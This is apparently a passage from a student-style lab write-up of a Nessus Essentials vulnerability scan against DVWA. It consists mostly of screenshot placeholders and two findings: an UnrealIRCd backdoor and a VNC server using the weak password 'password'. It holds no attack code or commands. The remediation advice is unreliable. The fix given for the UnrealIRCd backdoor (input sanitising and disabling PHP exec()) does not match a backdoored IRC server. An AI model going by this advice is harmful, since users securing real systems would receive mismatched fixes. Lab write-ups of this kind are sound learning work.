

1. **Enabling Web Servers Plugins to focus on SQL injection, XSS, weak cookies, etc.**



1. **Reviewing The Results**









**Key Findings – DVWA Scan (Nessus Essentials)**

1. **UnrealIRCd Backdoor Detection**
   * **Risk**: Allows attackers to execute system commands remotely.
   * **Fix**: Sanitize user inputs; disable dangerous functions like exec() in PHP.



1. V**NC Server 'password' Password**
   * **Risk**: Default or weak credentials (admin/password) can be easily guessed.
   * **Fix**: Enforce strong password policies and change default credentials.

